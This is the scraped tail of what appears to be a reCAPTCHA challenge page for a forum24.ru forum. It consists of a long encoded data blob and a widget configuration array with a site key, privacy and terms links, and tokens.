UKkzDu8O8TMKmwqrCncOiMFRgwppnIMOTUMO6GMKSWsOoNcKUwqnDusKEUVvDlwR9w4TCjcO9M8Klw6pNwp/DksOpAWBwE8OlwoHCkMKHQxIWcsOGwohdwr7DgynCtMOKw7YGXsKGYMOkLcKEwrLCu8OzAmlLw6kpw60Aw4TCv1XCn8K1L8OjwrjDnWAfw7JrwoNSw45UwpbCvwHDqlbCnChzw5jCjsKWwo/Dh2bDt8O9wqTDiAzCiiLCi3rDv8OdQxXDojLDgcOwwpfCpsK6PsKwTsKgFsO4GMOxw4rCtMONwqjCmkwNKCYPakBQeMKnO8Okw6jDh8O1woJnwo/Do20rGcKpTiFzdMKYWGZ2wqUWwoUBI8K3X8O1DsK7ScOFGsKow6cJelTDuMOuw7MpQMKqwo9Jw67CknjDpcOww43Cj8KJw5/[base64]/TDjClcKiw49tSA5MUVEATHdHRsOAdSk2w71/wqjCv8OjwotKJkFkwr8HPChYwpXDhcOMemjCh1RpNMKKbmt7QcOVwonDjMOmwoErMsKuTFQGHsKhWMOPwoE8UMKmUjjCosKmwp/DgsO4P8OxYgbDvsKFw6DCihDDucKew51/wpo+wpjCgMK7wp8PPhteWMKnw74Lw6rCrC8bwq0qb8OFw7kgwoA/EsKOecK9w53CusK6b8KQwooXwqfCpsK7Z0pUE8KVA3XCl8OMw5g4w5l1wqFDwoDDsMO/JsKPw5rCoMKZwosTVTvDkcKNw4TChsKSOgobw6bDo8KYSkbCmMKjw5vDu8Orw4XDtcOVw5suw63Cs8KgX8OgSsOaES3DllTCqcK4Zg3CtsOTwoHDg8OWFB1COicbw7V6w6duw4QWw41lNBTDl3XDjCLDg0YPRcO9KgoFwoIqwpvCghLCqsOtwqBgRMKyTz/[base64]/[base64]/CpGZxL1TDsVrCmsKvw5bChcOlw53CsW1swoTDkADDrMOGw5vDrFFxw7JaDsOxw4/Cr2khwpvDpsKiw79pwr/[base64]/wo3CksOnw7RCJFHDmsObDMKhwrnDjAVswq3DkQt1w4oEw5MyB8KYw4xHw5lew7HCmhBgwoTCt8O+bHTCvE0WFxELw6gVGMKnWhY/w6FZw4DDhsK/[base64]/DvnXDlMO9w4/DqcK5cEIQcHgDw6kGw5E0w5vDncOaIGvCusKGw6xuOjF/[base64]/CocOTIWjDvcOEP8OZTcK+dX7Cv3Riw5HDmDHCtQfDt35Cw7rDhcK0wqDCm0ZKc8O0w4oNFQU5wqlfw4gAIcOGwqAww5IZc1R3wrNvXMKyw6DDmsOlw4QkBsOuw5XDvcKDw6k/CmbCj8O6UsOBTgfDgDwOwpjDtCTDozlfwpzDl8OCCcKUHTjCicK0wrhNB8Ojw5TDoSsJwpIcA8OpTcOWw7/DnMODPcKjwpVSKMOLPMKDPT1rwoTDgTbDqhzDkhLCmFvCmC1+VkYrcG97woPDjMONwpNXdMKkMcKhwqXDrHrCksOUw7ABBcOiTUFewpo7w4IHaMOQPA9kwrI3GsK1FMO2UgDDnG9/[base64]/DrUlkwqwCw6cUXFtRYMOlw78+w5twb8O3w4EUOMKOGcKQNgPCssOlZxJsw7zCgsOkTQ4BLG3DvMOsw7NFDDI8w4wpwoLDgcKHV8Klw7o5w6nDrVfDr8KHwobDuMK7eMODX8Oxw6jCm8K+RcKzUcO1wojDuBDCu1TDqW4IThPDt8KCwrHDjC3DqcOPwq1cw6jCkX0Aw5/Dn1MxYsKIbn3DrGbDniLDkRrCisKJw65kacKpZsOqPcKzOsOZwqvClcKTwpZqw5l8woRMQHzDikLDt8KURcOyw5gSw7bDiV/[base64]/DjcOCw65rXcOjVnlQw7rDvilqfilUJ8OTwqbDiXdZw78NUsKvPMOVw4/DgGXCrnfCnMOHdsOTTA/ClcKfwp/CgWUnwqJSw5MfBMK0wrF6UAvCm24gWB9CSMOBwpnCuCAwVWoTwrbChcOSV8O8wqzDiFPDsmrChcOkwowgRxV/w4M5DMKsE8Oaw5HDpH4YZMO2wr8Sd8OAwoHDpQ3DjV3DnVxAUcKvw5cSwr1owrlZXm/CrcOycFU0RcOEbkgQwow1DnrCs8Kkwp0lScO0w4MbwoHDjMOrw4A7w6TDtCbCrcOSw6Amw5zDhcOPwplsw6cJZsK8B8KELBJdwpDDv8ODw57CsFbDvhVywpnDrHtnBMOKKh0Xw4E/wrdvPyrDuXcDw6Rzwq3CqsKsw4XCqk1HYMKrwqrDvsOfHMOeFsKqw7JJw6nDv8OvTcOMPsO0YsKeLSbCuUhiw4DDkMKUw6TDrgbCi8Odw5tPDy/[base64]/wpbDl8OZJcOgwo3CnsKpOVfCiErCqjPCnyjDjCUgw40hWMO/[base64]/[base64]/wofCvsKpwr5JE8KUfRkJG3IpLsOYK8OKccOMXGXDthnCucK/w4FGTQ/[base64]/RcOhSylTaMKqJCgsw6ZfL8O+DDAPWMKLwqYHAMKuWwPCkkQ/[base64]/[base64]/w5lOYMO9HWTDkcOrEsOsLQrCnx5Hw6/[base64]/SnnDqsOVUsO0NsKnwp/DkW0HV8Opwpgpw4jCoVIZZcOnwpogwo3Du8Kew79ewos2BghDw6ZuMBDCk8KewpRXw4fDrAQAwpYGTQIRYn7CmGxbwozDtcOJYMKqNsOGaVnClMK/wrPCs8K/w45PwpZlEizCpiPDsB1iwqjDmmQiIULDmHVYfCsYw7PDlcKxw493w73Ci8OzEcOnGcKlJsK1O04Kwp/Dnz3DhzDDhAfDqm7DvsK7LMOic2gxIRNJEMO4w4Bdw4BGfMK/[base64]/wqjClsOFQ2cxeDAEw47CjCbCvjDCtcKfw53DuAhrw5tOw5ZGN8ODw7bCgXZjw642H2hkw5t1dcOoJjTDtAokw5E+w73ClU86Ngl6wrUIE8O1QXJZFsK7cMKfGGNiw43DusK1wpdYBEHDlCLCt2rDs1NMMlPCsmjCt8KwPcOZwrQwVXI/w70/HgbCsiRbVXEVHjNAKSUWwpNnw4low5QrQ8KWG8O1U2/Dsw1IGSjCt8OQwqnDmMOSwpVQbsO0B2DDqH7DjmQLwplMU8KieBVAw44GwqXDhMO0wqV+V08vw60tTWHDm8OqWTUgW1l8VXVcThZdwqV3wq7CjgI1w6guw60Bwosiw7IfwocUw7Auw5HDjATClQVmw6TDnWtnJjI6QlATwpo6MWddczDDn8Ocw5/[base64]/DpcKEJXLCuMKEwqY1wovCgwfDhDgRw7oQGMK/[base64]/CsUTDosO/w4vDn8KwGhIGwrHDksOHwoUkw53Ci8Kkw5LDucODI0jCkUzCoXHDn3LCqsK1L0zCiWoJeMO/[base64]/[base64]/McKmwrgFw7hTYsKIwonChsKDGQfCscOyeCbCqMKsBC3CpcK+wrTCrW3DijbCrsOIwohfw6HCmMKqNmnDjDzCqkPDhcORwo3DsBbCqE8gw6d+DMOSUcOaw4TCoj/[base64]/w6JyJzMtwqbCrwvCozpJw77DuknDllLCvm9tw7w8woLDi2ZNIFnDkGvCrMKKw5R6w6FFDMKsw5fDu3zCosOjw54DworDhcO9w4DDgybDlsKIwqISZcOaMSvCk8KWw69BQFtpw64DRcOdwrrChkXCtsKPw6PCvkvCocOyQA/[base64]/CiUQSKcODw7gleMO9wpDDmzI/[base64]/OsKbwojCisKrw75Dwrw9CzZ/PTnDoMKsUGbDocOHwpnCjmvCkRLCvMO3PcOcw6pAwqzDtHBTD1sDwq3DsVTDtcOxw4zDkXNTwp0Kw7lfYsOxw5XDj8OcCcK2wqVww6h3w5UOW3pMHRXCiF/[base64]/[base64]/CtVYUw67CjsO/w51ZJQjDqcO2wqYdGcOnX8Kqw6QPO8OiHGYgMlnDo8KKQcOwY8OxOS9xVsKlHsKrR2xMLiPCrsOIw5ZuXMOtEVAKMElqw77Cg8OnVGnDszTDsQvDvQnClMKXwqUMPMOZw4LCnRTCt8OPQVfDpHcXQz5ORsK4WcKvVCXDvgxYw7MhJivDuMK5w5TCg8O6OhoOw5/CtWtpVw/[base64]/DvsKzw4/[base64]/[base64]/CuMKmw795GBXDoMK6wohMasO/w4/DqSXDmMOKwqLCllZ2QcO2wqUdA8O7wpbClmUqS03Do1s4wqfDkMKIw4kkdyvDkCF9w77CoVEZPUzDlkFxCcOGw7ZjK8OmdXdWwo7CqcKAw4XDr8OewqHDiy/[base64]/CuzTDqMOOPys0woLDqMOzSC1Iw4FGwokFDMOfwqBuHMKTwoHDhzPCgCgXAcKdw7/CgQplw4bDvQtLw4xBw64dw6QBI1zDjT3CtUTCn8OnT8OoN8KewpDCkMKjwpVswpTDs8KaD8OVw6B5w7VRdxk+Dj1rwrHCrcKDGAfDkcKKfcKyEsKkJ0/CusOJwr7Dkm0UWz7DjsKIccKCwpdibB7DtklDwoLCpBPCjm/DicO3Z8OlZGfDtjLCkRLDjcOFw6jCr8O0wo7Dt3sawozDr8OFI8OFw5IJcMK7b8KuwrkfGcKxw7lnd8KJw57CkzQTehjCrcOYYTRIwrNuw5zCgsKnHMKXwrkFw43CksOeEXMsIcKiKMOpwqjCtlrCgsKqw6TCp8OLPMOSw5nDp8OqDXbCicOnAMORwrArMT8/RMO5w7JwCMOwwq3ChXPDucKcelfDp1zDhsOPFsK8w4jCv8K3w4MvwpYew5ccw48EwrbDhFdOw53Dr8OzVEhWw60wwoVYw602w7ADHsK8wpnCviYDF8KgLsKRw6HDr8KPNSfDs03Ci8OiNMKaPHbCoMOmwp7DmMO1b17Du286wrsNw43CtB9wwoo3AS/DusKcJMO6woPCkDYDwqU6YRjDmTHCnCddJMO5KzXDugLDp1DDvMKgasO4UUHDkMOLCRcXdcKQVmPCpMKeTsO/bcOjwphJaRnDkcKuAMOKTsOXwqrDq8OQwoPDtGvCu2UYPcOOcGPDucKpwqoLwo/CjcK/wqbCoVICw4gCwr3ClUXDnHpeKStfSMOOwpvDjMObVsOSbMOMe8KNZwh5AgFhB8OuwpZjaXvDsMKawq3DpUs9w63Cv1xlJMKkXBrDlsKEw4TDj8OsTBh8EcKAQHTCtxE9w43CnsKSGMOxw5LDt1nChxPDpkzDlQHCssOZw6bDusKlw7Iiwp/DkgvDq8KmOwxTw4AOw4vDlsOowr7Cm8O+wpFiwoPDjsKMdEfCm03DiFV4N8ObZMO2Iz12EwDDuE8Zw55uwo7DjRMcwqwAw5tiJyLDsMKpw5rDqMOpTMO8PcO/XHnDqH7CtknChMKPCnbCs8OEDhUPwrnDoGzCs8KPwozDih/CjT0Bwp1vV8KAQE45w4AGOTzCpMKPw6Nkw7QfXC3Dq3I2wokmwrbCsm3DoMKEw7N/DQTDhxbCpMKoDsK+w7ZQw4IHJcOPwr/Cg0zDi0XDtMOKTsKZSWjDskkyBsO/ZwBaw6zDq8OmB0TDjsONw4QESXHDsMKrw5/CmMOjw5h2QWbCiQ3Dm8KjFhETDMOBHcOnw4zClsKuRU4Nwqhaw4rClsKXKMKEWMKZwoQYej3CrUo1ZcOow490w4fCrMOIRMKFw7vDtwQeAlfDoMOewqXCkh/DvMOXXcOqEcKHawfDoMOPwoDDscOEw4HDnsK/H1fDjTZnwpkKZcK+JMO/ECLChTYIVwYswpzCmVQ+dB5gIsKPA8KFw7kiwp1xUMKNPjfCj0LDgcK1dGDDjD1mH8KZwrjCrWXDg8Klw6hNfR7DjMOCw5/DrVIGwqDDt1TDjsOqwo/ChirDuETDv8KHw5BoCcOtH8K3w4VifknDm2cZZMK2wp4xwr/DhVHCkVjCpcO/[base64]/DkDccw4Mww6LCksKIQsKTw4HDl0PCicKIYgQAXsOUw4jCqWRFbCHDuiLDqgNCw4rDgsKfbzrDhDQISMOMwpDDum7Dp8O8wpIewqpNERkdNUENw6TCicK/w69JIFnCvC/DssK/wrHDsz3DksKrOiDDv8OqI8OcY8OqwoDCqyXCl8Kvw63CiULDm8Ohw4/[base64]/CgMO5MRouwp8jElIzw4nDqikww5hWw4wgUsKWc3odw6tkO8O9wqkSCsKlw4PDoMO8w5ZJw4fCg8OPbMKiw7jDg8ONI8OoRMK/w4o2wqbCmgxlMwnCkQ4JRinDiMOBw4/DkcOtwoPDg8OmwqLDvAxrw5/DqcOUwqbDljFlFcO0QDUGeTPDrQjDoH7DssKWXsKhOAMMMsKcw4xNecORNMKwwqxNEMKFwpnDg8KfwooYRG4GdFcwwrXDkVEfN8OaIXbDs8O3Gk/DiQzDh8O2w5gfwqPDvMK/wqcAM8Kqw4YBwpzCmXjCpsO8wqgrOsONcxfCm8KWVhgWwr4PfjDDu8KNw6jCj8O3wqgNKcK+NQp2w5Q1wqdCw6DDoFoHG8Oaw5rDmsOhw4bClcOIwpbDjT0BwqrCksOew6lIFMK6wo95w7zDrXjCqsOiwozCsWEQw7BBw7rCswDCsMKAw7hnecKhwqLDuMOmUF/ChwdawrLCkUdmX8O8wrkJQB7DqsKcfW7CqMOLe8KWFMODKsKxPXzCusOkwpnCscK3w7vCp2ptwrR8w7VlwpkSacKAw6cqYEnCpMOcaEHCih47fCNjaVHDosOVw4LDo8OLw6/CjGLDmhJDOD/[base64]/WsKoD8OcwoxmMHw7F8K7w47CiCLDnykxwpAJw5vCusKEwqtQZxjDo3BUwp1Zwr/[base64]/w6cBBVnDhkXDkMO2aV/[base64]/DtsK4wrjCjMK8wq4tw6rCs2rCpihrw5PCnsKWWxs/w4YSw7bDjnhUKsOwT8OJc8ODUsOEw6bDti/DrcOLwqHDg3ssasO8LMOkRnXDtlssfMKQacKVwoPDokYecH7DhcKRwoPDp8Kqw50IeAfCmQPDhQdcOXg8w5tPQ8Kvw7rDksKiwoPCmcOsw5DCtMK4BsKfw60UCcKgIww7VkfCpMOrw4Uswp8mwp4vYsOlwrHDkRVNw7kPTU59wrBnwqhIBMKnbsO9w4PCicOgwqlSw5/CoMO5wrXDsMOBRzfDuwvDmRAnQzF8BHTDpcOKfcKVSsKKEcO6LsOuZsOrccOyw4vDlCQhVcKUZ20bw53CuTLCpMOMwpvCpRXDtBM+w6I/woPCtFwPwr/CucK3wpTCs2/DgnzDrDzCg1c7w7DChkIKNsKtQBLDi8OtGsKDw7DCixEVWMKsPh7CpXnCniw5w4pOw6nCrjrDkEvDsFDCs2BUZMORAsKeCsOzQmfDr8OzwrBCw4PCjMOawp/Co8O7wrjCg8OuwpbDj8Oxw4gzYF5sQFbCocKVD1h1woIOw5kKwpPCkzPCmMOgBF/ClArCj3nClnFrQijDlEhzRjBKwpd/wqcZQXDCvMOsw4jCrMK1Mitdw59FOcKuw4VPwq9fSsO/w67ChAsaw5hMwrPCogVsw4hBwpbDrD7Cj3zCvsOJwrrDhMKmNcKzwofDtWsCwp0gwp9BwrlJfsOWw6QQVn1cAVrDh3fCusKGw7fCmCrCncKIEA7CqcKPw47CosKRw6zDpMKZwrQdw5s/wp5ySyR6w44zwrkuwqzDtC/CsWYcPHZqwrDDlhtLw4TDmMOkw7rDoQsSH8KZw7VTw7XChMOBOsOcLBTDjDzDpUHCqiYmw51bwrfCqjRdecKzU8KmMMK5w6JIN0xiHT/CrMOWbWQDwoPCvx7CljnCjcO2b8ORw7AswqFGwo4Fw6/ChDnCiiVOZhQYWGPCkizDgELDthdyQsOEwpZbwrrDjX7CgMKEwovDq8KfSnHCiMKfwpY3wrLCnMKLwospa8K9UsOUw7rCo8OWwrY/[base64]/[base64]/wrpgUi/CnsKOcsK1ZMO7wpTDgcKvwqzCpB7DskQfwqbDvMK7wqUFacKUGEnDucOCbwPDsz0AwqkJwrQXWi/[base64]/w70vw5vCiyE/BGohw47CqAYBw6smwp46w6PCiMOWw5bCrC5Bw5o/[base64]/[base64]/DnXLCscKmUcKRw4Vgw4DCgn02wr0swqbDo8OnTR8hw4FnRcK/KcOJMi1Ow47DlsOwJQ5zwoTCrWA3w4FOPMK+wpp4wothw7lRBMKNw7tRw4AVfyhETcODwo4PwrTCnVEnMXLDhS9zwovDhMK2w4UYwo3DtV1Ed8OCSMKFEXEzwrkjw7nDjsO1KcOGwosVw7YqUsKRw7k/bjpnPMKEAMOQw4zDl8O2JMO3E3vDnl55By8iaGxrwpvCicOmHcKqEcO3w4TDixHCnVbCjF1Nwp1Dw5DDtH8nNz9YcMODCT5ww6jDkVbCvcKQwrpkwoPCoMOEw4fCr8OMwqgTwovClnhqw6vCu8K0w5bCmsO8w5/DnxhNw51owo7DlcKWwrPCkxDDj8OWwqpUSRIFPQXDoFtBITHDvknCqgIaK8OBwo/DuDHDkkZAFcOBw5hNJMOeFAzCrMOZwoB7DsK+BiDCqcKmwr/CmcOZw5HClwjDmwhEawwpw4jDqsOnFcKxUE5GNMOdw6p6w6/CncOQwqjCtcKOwqzDoMKsI33CqkkHwpdqw5TDksKGZwLCriNKwokBw6/DucO9w7nCuHcowo/[base64]/DtsKTwrEzwo8Hw5RyGMOSw53Cv8O0AMOxNHt5w77CvsOJw5/[base64]/CjBDDoMKow6wJw4N4K0/Cq8Kbw5fDsH/[base64]/DiT/DpMOwwpg/w55IwrnCvg/CpxIFVhI9BsO4wr7CqsOcwqJfal0Sw4s0DSDDoUgmW34hw4luw5UONcKsMsKoCWfCv8KWVsOKRsKVSmrCg31eNj4hwoFJwrIZGHUGM3wyw77CtsO8FcOVw7nDpcKIeMKDwpTDihcrc8O4wqMBwqZrLF/Dhn3ChcK4wrvCk8KwwprCpU5Ow6DDl3h7w4w5UmlKQcKsecKoZsOrwpnChsKnwrjCqcKpOUc4w41eVMOfwqzCnCohLMOWBsOmZ8OVw4nCuMOMw7bCrVAKScOvKMKHQToKw7jCm8K1G8KAOcKdf0UTw7TCkAx5OFUywrfCnE3DocKuw5LDk2vCucOReBnCocKmTMOjwq/CtXVaQMKnD8OpdsKiScOEw7nCnnLDosKOelgdwrRrDsKQFGwuIcKyNcO9w6nDp8K7wpPCr8OiEsK7BxxDw4XCtcKIw7N6wqzDvmLCv8OUwprCr3LCnBrDsA0pw7/Ct01zw5nCqAvDlGlnwrHDvWjDgcOmXl7CgcKlwphwe8OrYGAxFMK/w65iw5XCmcKyw5vCrU8AasOZwojDhcKSwoJGwrQ3esKUc0/DkWfDksKQw47DmsK7wolCw6DDoGnCjgrChsK6w75mRHAaRXDCoEvCqxrCh8K2woTDosOvAcORb8OjwowaAcKOwpZkw4t/wrx9wrlgLsOLw4HCiWPCp8KGcGEWK8KEwoDCowZ7wqZDUsKgDcOwUxLCnV9MMRPCswV5wplFf8OtPsKVw5nCqmjClzbCoMK+bMO0wrHCi1DCqE3DsRfCqS4bP8KcwqPCohIEwr5Yw5/[base64]/DiMOsLivDhcKoPxbCvWnCqFXCjMKgw7QufcOKbnxNAVd6JWEZw4fCmQEJw7PDkkbDmcOnwo02w5HCsGw/KBvDq005Sn3Cghdow6cvDW7Ci8Obwq3DqAESw6g4w47Dt8Kgw57CsVHCjMKTw7kKwr3CpMOrbcKeLDM/w44pKMOne8KTcBFOa8OmwprCqgrCm2law5wRNsKpw7XDp8Oyw6BDWMOQw5bCnkXCsFk8ZkcDw4poCnjCjsKjw7huNhBoYUMPwrd0w7I5C8KoQTpxwpdhw6NBWyLCvsOCwp5tw7/Dj211ZsOLW3xtZsOmw5DDvMOGBsKHIcOfYMK4w787CW8UwqZTJFfCvzLCkcKZwr0YwrM1w7wkDxTChsKkaAQfwrzDm8OYwq0two7DtsOrw4ZYfyo7w4NYw77DtMK8UsOlw753ScKQw4pPK8OkwpRSLh/CsWnCg33CucK8VcOfw77DsC5awpYZw7UewpxHwrdkw7JhwqERwoTDthXCtiTDhxbChEoFwo5Fe8Opwr95KSIcJi8Fw65VwqQYwrHCvWFsVcKSX8KaXMODw6LDtXZrC8OowqnCksKyw4/[base64]/FlXCiXo8CMKgBcKzwpc4N8OAw57DlwEFIwQgw5IHw4rDisOLworDsMKgcSAVfMKKw58Gw4XCqlV/YcKpwpDDqMOYQDlLScOTw4Zew5/[base64]/Dm8KQQAHCgFkjYcOdwqrDsBnCtUZzdzjDjMORX2PCkEzCksO1KHgmME3DuxrCscK2XBbCs33DtcO0EsO5woEOw5DDp8O3wotyw5zCtBcTworCrU/CoUHDocKJw7FAVXfCr8KCw5PDnBPDvMO7VsOFwrEFf8OOGVLDocKSwprDvh/[base64]/CmSobd8KWwo/[base64]/[base64]/DpsKawq8Ew7fDlx0EPsO5wrIMLy3CsWdcwrfDoMONAcKIEsK+w6cfUcKyw6TDqcO8wqBzbcKIw6vCgQd/HMKYwr/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226LcKVH8UAAAAAMqfA8WQ-bln-62wz1VsLXAEwndL\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,391],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhmnigkZhAoZnOKMAhmv8xEZ\x22,0,0,null,null,1,null,0,1,null,null,null,0],\x22https://pereval1959.forum24.ru:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22OZBEpU5SEtV6qYngdaRCqN3wdsMbzjcQcYVioD7ruCk\\u003d\x22,1,0,null,1,1769040209534,0,0,[244,231,93],null,[122,167,63,228],\x22RC-JRUErMH97T9SXQ\x22,null,null,null,null,null,\x220dAFcWeA4rru2hMHvpYBx-6d-BjuKFjXMlaIO1m5PKZTwIfsCuIdxZrLiUxZuWG3NfqKi0pnSP0oFLJHaI0jTdE1KeDVSGNnHixg\x22,1769123009712]");
    </script></body></html>